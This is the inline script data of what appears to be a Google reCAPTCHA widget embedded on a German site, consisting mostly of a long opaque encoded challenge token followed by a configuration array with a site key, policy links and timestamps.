6RtMsKPDMO4wp7DicOBw7Ukw6TCuyXDr8O+w7hxRyVPYBsHwpbCi8KmZcOaf8KwOy/Cmj/CmMOVw74PwpFbKsKpS0hSwrzCt8O2W2YdKivDkMKeS1vDs3ASUMO+BMOedF4dw5nDicOJwqnDjA8uYsOlw4HCvMKaw4I2w7JpwrxUwpnDkcKWQsOhOsOpw50dwoA8XMKqKXdxw53CtTk8w4fCqzQVw6/Dil7CvHoTw6/CqMO8woBUZnPDusOUwrksNsOYQsKCw6UnAMOuI2AYcELDh8KSbMOQJcOVKg5YcsOiMMKHW1VmMzTDqcOrw4ZmHsOJWWQrEnNGw57ChsOFb0/DjALDjinDkQXCvcOxwokyJcKJwp7CkGvCpMOhVxLDnFEFDQVDUcO4bMKSByHDix9Iw6xcBTPDlsKMw5fCjsORJgAHw4HDs2ZkdgPCtsKRwovCr8O/w6DDiMK9w7HDmcOZw4VQdXfCpMKWMScPC8Ojw5cDw6LDmsOMw6bDjmDDscKIw6rClcK6wpUmRMKNOnHDisKyd8KsX8Oew7HDvhdTwohUwpsyasKxISrDpcOPw4/ChXvDlMOzwpHCr8OwTU8sw47CusKNwrHDkn1rw59ccsKow78sJsOlwrVxwqVCB39AZEDDuxZiTgdnw5hmwrXDmMKuwrbDmBYSwpZMwr9NN1EvwqzDv8O0XsOiAcKwdcOwa20Ywq9Fw5PDkGnDlCbCtHIPJ8KYwrtaCMODwqxZwqDDgH/DkG0dwq3CgsKbw7jCt8O+U8OkwrfDisKCwpZzQMK1dRJ/w43ClMOvwozCn3JWDTklQMKSJmbCrsKgcjjDu8KYw4TDkMKZwp/[base64]/[base64]/DicKxJ8OKAcOxLcKyw6PCgmXDnhLCoMKeesKPw5Fww4bDm01tLG7CvDDDoXYKCUpjwp7DgnnCrMO4KSLCucK6fcKxDsO/Z1/[base64]/ZwLDjGDCtjnCo8KYZAJuw7HCtMOtCwrDocK/H8KYwqAzLsO8w40zG11bf1Ibwp/Cv8ODRcKLw5DCicOiU8OPw4BwDcOgU1fChWDCrWDDncKww4/CnigKw5ZcOcKQbMO5GsODNsO/cQ3CnMOZwrQyAxDDjTs/[base64]/DscOXQAlEw4ZlwoMMPMOiw71jHMKBw4zDrRjCjTQSQsKhwr7CizB6w6rCoCFFw6BFw7QSw4QIAGfDvAXCt3/DncO5RcO2GsKEw4XCs8KNwqMxwpXDjcOiEcKTw6xHw4V0YRsOLjQQwoPDh8KgJhrDmMKWTcKGMcKuPSHCt8ODwpTDin4ScH7Dq8KQU8KPwr4YHmrDiVdhwoTDsjXCrWfDk8OiT8OVV0PDmyLCihTDhcObw63CjsOIwoLDsgI3wo/DqMKQIcOZw4R2XcKgecK2w58AOMK/woxIQMKIw5jCvTYAJDfCo8OORShfw49dw4TCocKdEMKNw7x/w5PClsOCL0gfFcK/J8OowonCmVjCpcKyw4bCl8OdA8OCwqXDtMK2PCnCjsKmKcOKwodTLz1aK8OZw5YlesOswpPDpAvCjcOAbDLDuErDlsK6VsK0w5XDosKMw69Dw6k/wrJ3w5oLwoLCmApmw7zCmcOrf0h5w74dwrtQw7Vuw4U4BcKHwpTDojx4Q8OSOcOFw4nCkMKlZjPDvlrDmMOuRcOcUknDp8K8wq7DscOOWGPDj0dQwpBow5fCvnVswo8+b1nDlcKnIMO+wpzDjRg0wqU/CxvCjQ7CnCIHMMOQNh7DnhfDrVXCk8KHQsKiV2TDvcOSQwoUaMKFX0/CssOCYsK/bcK5woZGZhvDkMKoKMO3PMKlwoHDjMKKwpPDlGzCnlIBJMOMWGXCvMKEwo0XwqnCjcKdw7rCsQYgwptDwobChRnDnjVwRC8GJ8KNw47Dn8OXL8K3SMOOfMOeNSpyTzpSXMKAwp9nHwPDt8KDw7vCsFU/[base64]/CmcKBw70nw7QPeCPDlVp6wrQEwrfDq3fDnMOww5xNBzXDhRjCn8KAIMKXwqd2w4o9G8OVw6bCmHbDmxjDo8O0SMODbFbDvAQADMO6FS4uw6jCmsO+Zh/[base64]/L8OuEMKRw45RX17Cs2IESsOwwpoDwqfDsXvDtV/Dj8KJwofDmWjDsMK/w4/DscKQEHBFMMOewqfCj8OSF2bDkGnDpMKOf1rDqMK5esOPw6TDnVPDjsKpw4zCsQJvw48ew7jCgMOWwo/CgENuVBDDvlnDo8KkBMKLLQpaPBU0ccKBwo5bwqDCr1oOw4gJwoVtNQ5Vw58oXyfCrGTCizxgw6pmw4TCiMO4fcOmMiwiwpTCi8OJAyJywokcw5ZLJCHDvcOgwoYcY8O4w5rDvn5ZasOcwozDsRZKwphEVsOkcGvDkS/Cp8Ofw7Blw53ClMKhwrvDosK0dG7DqsKQwrA/D8OJw5XDuiYowoEOPhMjw4Ngw4nCn8Oucg9lw4N2w6nCnsK4JcOcwo9Pw4E+EsKOwpkgwpjCkhRmPxRJwoU5w5XDksOmwrfCv09xwq17w6rDqkjCpMOpwroYCMOlFiTChEUQdDXDjsOXIMKjw619WXTCpTMTB8KewrTDv8Kgwq7CmsOEwoHCqsOSdU/CuMKcLsK6worDkkVyA8OCwpnCrcOhwqXDoV3ClcOQTzBcScKbHcKGfXhPSMOhJ17Dk8KlCygSw4QBYGlVwoLCm8Omw7zDtMKTWT0cwqUxw6pgw4LCgiFywoY6w6TDucKIG8Kkwo/[base64]/w7FjbcO0w63Co8KXwonDlmsWw65Cw7fDpcKBA0RVwpDDlsOawrXChR7CrsOXJDMlw7wgags7wprDoDcPwr1rw7heB8KITQZkwrBqG8KHw60jL8O3wq3Cv8Opw5cfw5LCjsKUX8Kkw7LCpsOuIcOREcKWw6ARw4LDnzRIEAjCtxEMRx3DmsKZwrHDkcOdwoDDg8Kdwo/Cuk1Gw4LDh8KDw4XDqWIRE8OUJRQuWWbDoxjDpxrCnMKjaMKmfTUMU8OYw49NCsORC8OLw601IcKzwo/Dm8KKwqo8YV4ofDYCwqjDkEgiP8KIcHnCjcOCY2jDt3bCv8Opw7Q5w5nDiMOlwrYKfMKEw70nwrXCmXvCjsO1wrcJa8OrWwHCgsOlewZXwoVRR2HDpsKfw7bClsO8w7gYaMKMYz8Nw4kNwrd2w7rDsX5BEcOBw4/CvsOHw57Cn8KzwqHDrx00wozDncOcw4xUIMKXwqh9w7/DgnrCk8K8wqPCplsbw7MHwonCuhLCkMKIw7hldMOawpnDtsOvWwLClTlrwqTCumN7T8ODwqw0bWvDqcKBek7CusKlVsK6McOiEsK3Y1rCvMOhw4bCs8Orw5zCgwASw7New79kwrM2UcKEwpcoLmfCpcOXSmHCoVkLIh4yYgjDpcKUw6bCuMOiwrnCjE/DnwlNBzbCoERLEcKtw6zDucOvwrPCoMOYKcOyQyjDpMO5w7IIw5RBLMKjVsOKccK0w6RcDF4RWMKDf8Oxw6/CsDdMKljDqcOFHDB9WMOrXcOkE015G8Kbwrh7w7FVVG/CrGlTwpbCpDJ2XhRDw7TDtsKew44MTmDCucOhw60SDTttw7xVw65fCMOMWnPCmMKKwrXCsxZ8EMOAw6l7wpVZZcOMKcOcwrpOKEwhGsKEw4PCvgDCgiwZw5Bnw67ClsOFwqtrRVTCnU9Zw6Q/wp3DsMKNYUAUwpPCl2oaHyEVw5nDn8KxbsOCw5DDq8OOwpjDmcKYwo4vwrFGNQ1ZSsOjwqTDpDgsw4DDtcKNYMKqw4rDo8Kgw5DDtsORwp/DiMO2wr3CnzXCj3TDrsK6w5x/[base64]/DlcOeJGjChmkoFUnCvsOPwrQtw7nDgz/[base64]/[base64]/CvMK/wo7DrW/Dr1jDnBTCo2VHw5vCnUwKFcKtXjLDhMOZCcKEw6rCgDcYXcO/ZkDCvn/CmBI5wpBxw6PCq3nDtV7Drk/CuXJ9asOAdMKEPcOACn3DqcOVwrBNwpzDvcOxwonCsMOewpHCnsKvwpTDjcOyw5g/[base64]/CpsKvYMOTKEJ+w6Ylw6HCk8Ouw6rDvjI/fH9qXE1Hw54NwqIUw48seMKQwohrwp4OwpnClMO3GMKYDBMxXiLDssOqw4obIsKmwo4KcMKSwpNMVsObKcOTX8OTGsO4worCnTrDgsK9C2d8S8KWw512w7rDtRNte8Kjw6cSJSDCkgZ/FkcMbS/CisKew67DlVXCvsK3w7sOw5sEwqgCPcOxwpJ/w5szw7TCjVxIK8O2w6Mgw4oKwo7CgHciH37CvcOdVw0pwo/[base64]/Co8OlwpInw6l/TsKXKsO+DU1Dw7V9w41lwr0Bw7N5wpIawoTCtMORCsOSdsKBwpRaR8KtBMKkwrV5wobCsMOew4fDjX/DssK/[base64]/[base64]/[base64]/Ct8OlwovDqcO+wqvCkybCqFMWSiw1w5LDqcOmM8K3QxNuA8Obwrcjw5zDqcKMwqbDjMO7w5rDkMK1AQTCmlwPw6pSwoXDvsKYeT7CnyFqwoB3w4TDncOowo/ChUEbwpjCkg8dwrxYMXbDtsO2w63Cr8OcJClpdjdowrDCmcK7MGLDg0RLw4LCqEZ6woPDj8KkeGjCjyDChl7Con3CocO1G8OTwqMcXcO4ZMO5w6xLZsKqwpM5P8Kew5okcwDDkMOrJ8Ozw5cLwpprPcOnwqvDm8Kvw4DCocODWgQvIl9Bwo8VVFbDpz1yw5/[base64]/DrlLDuMKZTCHCrhnCucO/wpNxwqzDs8OKKT/DsGU1bT/DlcO/w6TDuMOQwrMAc8O8TsOOwqNIDGs5VcKRw4E7woNQTlk6KWknU8Klwo4AZSxRUlzCgcK7JMOAwqnDvHvDjMKHHCTDrhjCo3J5VMKyw4Qjw5nDvMKTwqxXwr1Xw7Y8SG4VFU02Hm/[base64]/DlMOeMijDvMO9wqtewrXDosOkT8O8w67CrcOwwpnCrsODwoPCrcONZsKPw6rDhzI7YV/Ck8OkwpbDhsOnVh0/[base64]/[base64]/DiUMSZ8KyYMKlZ2sqwpvCoMKsAcO3ZMOhc3hBwrLCliB0FjI/w6vCglbDosOzwpPDny/[base64]/CoMOaSnkyeMK5wq7DonZwwqxuUcOTG8OoeTTCu1FkFWDDrR9gw44qW8KxBsKDw77CqXjCmjjDvMKIdMO7wrbCqGHCsGLDsE3CoQRbAMKSwqzCrBVYwqRvw4zCr2FyOyY6HAsiwrjDnTvCmMOCDz7Cp8OGGBl5w6MgwqxywqFxwrLDog0Yw7zDnT/CnsOiJmfCrS4Pwr3CgTg+PwTCojVxWMOLbAfCnX80wonCqcKBwrAmRgXCu1wTOsKAFcOAwoTDnlTCn1HDl8OAdMKQw5HCh8OLw4d+ByfDisKhWMKVw7ZFJsOhw7AywrjCp8OQIsOVw7FNw7InT8Oabh/DtsO0w5JWw4rCqsOpw6zDt8KuOzPDrMKxey3Ci1jCh1jCqsKQwqgkdMOyDn9sKhJ9Pk4yw73DpS8IwrLDjVfDr8Owwqsaw5DDsVICPEPDiH4/[base64]/Dh3XCvQjDhcOPScOUwqPDiCpTwpQyw489w4xxw40ewoF9wrkiwprCkDTCqhDCixjCu3pWwqN/XMOvwp9rKD5uETIZw7tiwrI8wrDCkkpGQMKRWsKPd8Ogw4rDinxfNsOyw7vCucKyw7nCnsK9w4zDslJfwoQ0DwnCkcK3w69GF8K7clhlwo4FZcO/wp3CqjgSw6HCjWXDncOGw5VHEj/DqMKJwrsmaj3DlcKaIsORE8Kyw6cQwrQ1di/[base64]/JcO/IlYhFcOECgbDtlcrDsKhD8KEw61uN8KrwpTCqjguI3khw70DwqzDucOXwrzCvMK+TiNIdcKOw7otwqTChkZWf8KDwpnChsO6Hy5/TMOsw5hDwrrCk8KRN0fCj0TDhMKcw4xpw5TDq8KZR8OTHQ3DrMOKOFLClMOHwpPCkcKMwrpow7DCsMKmbsKMZMKPU3rDq8KUWsOtwpM0VClsw5zDosO5DGMXH8O6wqQ8wqHCuMKJIsOGwrYsw5oCc0NMw5dIw55DKDcfw6siwovCusKFwoPCicO7CUfDuF/Cv8OCw4p5wrxWwoVMw5oyw4xCwp/[base64]/[base64]/CnMKQfhDDpFTDqcOoScObw5snw4DDi8OUwpRtw7bDqhZYwqDCpE/CjxvDuMOxw6QKaHTCtMKaw5zCsTTDrcKkVsO4wpkJB8OwF3TCj8OXwrnDmnnDt0JJwo5nFFc8Y084w5oRwonCsXpXHMK6w7RDcMKnw7TCj8O1wrTDtTRAwr8sw6oOw6hJRTnDmHUbIMKqwrHDqw3DgTlSD0jCgcO+J8OBw4nDrUjCsXlgw6k/woPCmhrDmAPCocOYMMK6wrIdJVjCscK1DcKLRsOUXsOAfMOvFMKbw4nCs1p6w69ue1cLwqxVwrsYcAYvOsOWcMOww7DDg8OvHEzCmmtRchHDoC7CnGzCuMK8eMKfdFfDvQUed8KDwqbCmsOCw6wLCQZ/[base64]/QADDscO7E2DCnXzCq3fDjzslwrjDqMOHQsOew6jDhMOHw7PDlmUww7nCiDnDpxjCggJdw6sow6nDvsO/[base64]/[base64]/CqcOrRk3Dj37Ct3o/w6bCtCxpCsOBwpHCsUnCmg8hw69MwqnChWnClR/Do3TDh8K8LcOLw6Jhb8OWEnbDpsKFw67Cr0UmF8KTw5nDvX7DjS5IacOEMHzDucOKeRzCiG/Dn8KQVcK5wrJzWzPCvTnCpTdcw4HDklrCisOzwpIXVRJgWR5sHgErHMOIw5VjXUbDk8Otw7vDrsODw7DDtD7DpsOFw4HDqcObw64uWyrDoHEtwpbDmcOwU8K/[base64]/[base64]/w5rDh8KcKmINNsOYLMKCLMKCwo1IwqwfLRfCg0cGV8Oyw58Qwp7DthjCoAzDrwPCmcOUwozCssOkTDkMXMOsw4bDv8Ovw6jChcOkdGHCk3XDusOxecKhw5B/wqTClcOswohHw7RLdRsxw5vCqsOANcOsw4t/wozDtyjDlDDCmsOtwrLDusKBP8OBwpkswq3DrcKgwrdvwoXDlhXDoxbDpHcWwq7Cm0vCsiVMd8KsQsOIw6ddw4jDkMK0T8K6VlBydcODwrrDuMOnw6PDsMKcw5XDmMOVNcKfaGHCj0DDq8OKwpfCt8Odw7LCqMKKK8OUw4MtXSNLdm7DksO3H8O2wp5Kw6ssw6/[base64]/DtU7Dn1DCpsKlw7fCgzI2UyPDscOrwp8gwoo4JsKEMFbCmsKvwq7DiDcWAFHDucO/w7Z/MFDCs8Oowol7w6zDuMO6ZGU/a8K9w5V9wpjDjsOgYsKkw5vCuMKaw5IcAWd0wqfDjC7CiMOCw7HCuMKPOsKLwrPCuz9owoPCqkYcwr/CuWsswrMpwoDDgGMYwpokwofCpMKTYRnDgxzCm2vChh8Gw7DDvg3DpV7DhRnCuMKbw6fCiHQya8Okwr/DhQtIwofCgjXCiyHCpcKqYcOYRFPCjcKQwrbCtUbCqBUXwrgaw6TDocKtVcKkUMOkKMOawrpUw5lTwq8Bw7IIw5jDm3vDh8KHwpnCtcKGw7DChMKtw6MTGnLDvkB8w7IMHcOHwrF/ecOFYSFwwocRwpBSwovDhj/DoDTDm2bDlkA2ellSG8KwVRDCrMO5woZxNMKRIMOzw4fDlkLCp8OdS8Obw5MQwpQSBgkMw6FYwq4/EcOTasKseHl9wozDksO1worCssOrKsOrw6fDssKgQcKrIGPDug/DmjbCuy7DksOuwrzCjMO3w5jCjj5qYS83VMKgw7bCpiV7wokKTxfDvSfDn8OYwrDCkj7DnkXCq8Kqw7/[base64]/GmnCrcKCwqvCpsO2w4jDvcOBw53CsS7DtMKlEMK3wrRQw73CrUbDunnDjX0uw5lrT8ObNFrDvMKsw7plccK9FVrCulIQw7nDocKdVcKRwrozIcOswp8AZsOqw6thOMKpFsK6Zghhw5HDkX/CtMKTJsKXwrHCisOCwqpTwp7CjTnCicOCw7DCuGHCpcKzwotowpvDjipIwr8jEFHCoMOFwpnCsnBORcObaMKRACAmCRPDh8K7w6LCocK8w68IwrXDqsKJfh4nw7/Cr2DCkcOdwqwcNMO9w5XDisK7dlnDi8KiFi/Crxg0w7rDgyIbw4oUwpoww4kUw4nDhMOoKcKYw4FpQxURT8O2w79swo4xVTwHPDTDi07Cjkd0w5/DowxoUV8Jw4tdw7zCr8OjJcK8w7jCl8KTD8OaGcO/wrEpw5DCmhxxw50CwqRfTcOAworCqMK4UFvCu8KTw5pXHMKkwr7CiMKUVMObw7FWNivDgUF7w5HCnzLCiMO6FsOGbhhlw4/DmTsfw7A8TsK+HBDDi8KFw7F+wq/[base64]/DkMOOTsKXP8KAwp3CsBzCgMOqJ8Kpw40Ow4U0O8OBw5E5wqkvw43DnwrDslrDiQh8RsKKTMKYAsOFw6pLbzcNY8KUZCTCqwJ4AsKZwpdLLjo1wp/DgGzDhcKVbsOQwqnDsWjDgcOsw7LCj34tw5/Ci3zDgMKow7FoVMKfacOWw67CsjsJEcKuw4sDIsOjwph2w5JqHHJVwo3DkcODwrU0DsOPwofDk3dlb8OJw7o0EsK8wqVwMMO/[base64]/FMKew6NzBFPDosKGwoTChsOYLmNVw5rCgnXDsCIHw6sXwohiwo3Cpk5pwp8aw7Fow4DCjcOXwrN5BFFEBFJxHVTCmTvDrcOGwoN0woRACMOEw4tmRyZ9woUHw5fDhMK7wplmB1nDoMKsFsOKbMK9wr/CicORAGPDhQUsHcKhPsKawrzCmn5zJBw+QMO2XcKEWMKjwq83w7DCmMK1d3/[base64]/DmMKJw6RIwrMoMsKxw6RqTknCnBlMwr4twpDChB7DmycUw43Dil/CphLCu8O1w7smNycCw55iMcKmRsKGw7XCr0PCvAvClQjDkMO8wovDkMKqesOLIcOgw6oqwrEjF3RrVsOFDcO3wrIIZXJ6NRIPdcKtHVtRfzXDscKgwq0hwo4EJQvDgMO8YsO/JMO8w7vDjcK7HC90w4DCsRMSwrVrA8OCfsK9wpzCu1vCn8K1KsKew7MZaA3DjsOuw55Nw7dLw4jDjcOdY8KNThoMSsKFwrTDp8O1wpZCL8OOwr/ClcKtZ0VGcsOsw4wbwqUrRMOlw5Inw4g1QMOMw40owqVaIMOVwosgw5vDtA7Ds1PCucKxw6cvwrTDjAPDuVVvEsKvw7BgwovDsMK6w4fCo0LDh8KNw71ZZgzCgcOlw5rChXXDtcOhwq/DiTnCocKudsOWZ3Y6N3/[base64]/[base64]/[base64]/woU6V8KIfCUqMWB/[base64]/CvwbDt8Oga8OFwrjDrMO9PAhcPxnCglkTKykjKcKWw5FrwrJ9ezAWKMO6wpI+dMO9wo0pU8Olw4R4w6jCjTjCjRdRCsKRwofCvsK+w4XDhsOiw7jDn8KVw57ChsK4w4t7w4lhLMKWdcKIw6x8w7/Cvi15NFUHNsKnUxZGPsKFdw/CtiBreAgkwr3CocK9w6XCmsKgNcOwXsKbJmZgw6clwpLCrQtheMOfUgLDpHzChsOxIirCocOXHsO7cVwaLsOxfsKNAiTChR9rw6huwpcFXcK/w4HCpcKcw5/Cl8OPw6FawqxCw6fDnnvCtcKZw4XCihXCjsOyw4pScMKwCi3CscKMF8O1ccKaw7TCjDHCqcOgNMKsAWAFw5PDucK+w7IiBMK2w7/[base64]/w6PDv15kwrPCpsKvZBJAc3MGYSUmwoXDtsOOw6dFwq7DuXvDmcKuGMKeKV7DmcKGJ8KIwojCq0DCtsOQE8OrblvCkWPCt8OuGnDCvz3Di8OKcMK7eQg3PwYUBHfChcKdwokTwqp5OARrw7/Co8K5w4vDrsKrw7DCjS19IMOOOjTChAlbw5nClMOBV8KewpjDhwzDg8Kpwpd+OcKVwpHDrsKjSSEQTcKkw5vCvWUgQUV2w7TDssKTwok4ITHCvcKbw77DocOuwqjChSgjw4xmw7PDvi/[base64]/DhB/Cu8K9w47Ck8KVOlg8wrx5w5doMMOYCcKhwpDDpkgew5/Diz0Ww7zDpxjDu0Bnwq5aVsKVbcOtwoBlLE3DpRE8NMK9IVTCgMKrw6Bowrx7wqMBwqrDgsKRw43CtX3DtWpFRsO8UH1WfXo\\u003d\x22],null,[\x22conf\x22,null,\x226Le6kugZAAAAALDip66IamTMfbUGX4VQF78OMUKy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sc13badneuenahr.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jgT0hBZXWvpsfpTvI9R8MEf8NZD30Z+rafUjj/QsMcw\\u003d\x22,1,0,null,1,1769138981702,0,0,[160],null,[251],\x22RC-wzIjfbg8fWeA6Q\x22,null,null,null,null,null,\x220dAFcWeA4Jw1w6G22SKDhaEuaI20KmqtGed18_gK64gRJKEe8NxQVttp9OxqwTbzq_vc7Qm4ddgQ28s9W1G_ltgMEqoGKhosHPKg\x22,1769221781902]");
    </script></body></html>